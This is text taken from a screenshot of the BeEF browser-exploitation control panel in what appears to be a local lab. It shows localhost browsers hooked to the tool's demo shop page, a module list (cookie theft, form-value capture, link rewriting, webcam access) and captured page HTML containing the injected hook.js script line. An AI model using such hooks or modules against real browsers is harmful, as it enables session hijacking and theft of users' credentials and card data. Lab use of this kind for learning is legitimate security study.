 BeEF Control Panel — ...
pagerathan@kali: ~
01:29 PM
BeEF Control Panel — Mozilla Firefox
BeEF Control Panel
The Butcher
BeEF 0.5.4.0 | Logout
Hooked Browsers
Online Browsers
? ? 127.0.0.1
Offline Browsers
? ? 127.0.0.1
? ? 127.0.0.1
Getting Started
Logs
Zombies
Current Browser
Details
Logs
Commands
Proxy
XssRays
Network
Module Tree
Search
Browser (58)
Hooked Domain (0)
Apache Tomcat RequestHea
Detect Foxit Reader
Detect LastPass
Detect MIME Types
Detect QuickTime
Detect RealPlayer
Detect Silverlight
Detect Toolbars
Detect Unity Web Player
Detect Windows Media Play
Fingerprint Browser
Get Cookie
Get Form Values
Get Page HREFs
Get Page HTML
Get Page and iframe HTML
Link Rewrite
Link Rewrite (Click Events)
Link Rewrite (HTTPS)
Link Rewrite (TEL)
Play Sound
Remove Hook Element
Remove stuck iframe
Unhook
Webcam (Flash)
Webcam Permission Check
Detect Evernote Web Clippe
Detect VLC
Fingerprint Ajax
Get Visited Domains
Get Visited URLs (Avant Bro
Module Results History
id date label
0 2022-11-13 13:29 command 1
Command results
1
Sun Nov 13 2022 13:29:11 GMT+0530 (India Standard Time)
data: head= <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> <title>The Butcher</title> <link rel="stylesheet" type="text/css" href="butch.css"> &body= <script src="jquery-1.12.4.min.js"></script> <script> function
showfriends() { $("#hamper").hide(); $("#friends").show(); } function showHamper() { $("#friends").hide(); $("#hamper").show(); } </script> <script> var commandModuleStr = '<script src="/hook.js" type="text/javascript"><\/script>';
document.write(commandModuleStr); </script><script src="/hook.js" type="text/javascript"></script> <div id="content"> <!-- Awesome Beef Images from: http://www.flickr.com/photos/bulle_de/4657658048/ and http://www.flickr.com/photos
/dinesarasota/3944042189/ --> <div id="logo"> <img src="top.jpg" alt="The Butcher"> </div> <div id="stuff"> <div class="bigger"> Welcome to The Butcher, your source of delicious meats. Please feel free to view our samples, sign up to our
mailing-list or purchase our special BeEF-hamper! </div> <div class="normal"> <button type="button" onclick="showfriends();">Our Meaty Friends</button> &nbsp; <button type="button" onclick="showHamper();">Order Your BeEF-
Hamper</button> <div id="friends" style="display: none;"> <ul> <li><a href="https://beefproject.com" target="_blank">The Browser Exploitation Framework Project homepage</a> </li><li><a href="https://github.com/beefproject/beef/wiki"
target="_blank">BeEF Wiki</a></li> <li><a href="http://browserhacker.com/" target="_blank">Browser Hacker's Handbook</a></li> <li><a href="https://slashdot.org/" target="_blank">Slashdot</a> </li></ul> </div> <div id="hamper"
style="display: block;"> <p>Delicious delicious hamper, straight to your door!</p> <form method="GET" action="index.html"> Name: <input type="text" name="yourname">
Phone: <input type="text" name="phone">
Address: <input type="text" name="address">
Credit Card: <input type="text" name="creditcard">
<input type="submit" value="Buy buy!"> </form> <p>Sign up to our mailing list for delicious meats delivered straight to your inbox!</p> <form method="GET" action="index.html"> E-mail: <input type="text" name="yourname">
Password: <input type="password" name="password">
<input type="submit" value="Sign Up!"> </form> </div> </div> <div class="smaller"> Thanks to http://www.flickr.com/photos/bulle_de/ and http://dineSarasota.com for the BeEF images </div> </div> </div> <iframe
id="ipc_cross_site_printing_20" style="visibility:hidden;width:1px;height:1px;"></iframe>
Re-execute command
Basic
Requester
Ready